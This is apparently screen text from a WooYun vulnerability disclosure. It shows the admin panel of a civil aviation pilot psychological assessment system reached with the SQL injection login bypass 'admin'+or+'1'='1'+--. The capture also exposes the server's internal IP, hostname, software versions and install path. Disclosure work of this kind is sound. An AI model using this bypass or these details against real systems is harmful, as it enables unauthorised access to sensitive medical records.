 health.scal.com.cn/admin/main.htm
Google <Ctrl+K>
后台管理
Management system
您好! admin'+or+'1'%3d'1'+--
民航医学中心:飞行员心理测评信息采集系统 > 系统管理 > 系统信息
.NET服务器常用参数
服务器名称： SCAL-PC
服务器IP地址： 192.1.1.241
服务器域名： health.scal.com.cn
HTTP访问端口： 80
服务器本机时间： 2015/10/23 10:16:23
服务器IIS版本： Microsoft-IIS/7.5
服务端脚本超时： 30000000秒
虚拟目录绝对路径： D:\民航飞行员关怀行动在线系统安装包V1.0\关怀行动系统网站程序\release\
.NET解释引擎版本： 2.0.50727.5420
服务器操作系统： Microsoft Windows NT 6.1.7601 Service Pack 1
.NET服务器常用组件
Access数据库组件： 已安装
FSO文件操作组件： 已安装
CDONTS邮件发送组件： 未安装
JMAIL邮件发送组件： 未安装
ASPEmail邮件发送组件： 未安装
LyfUpload上传组件： 未安装
ASPUpload上传组件： 未安装
www.wooyun.org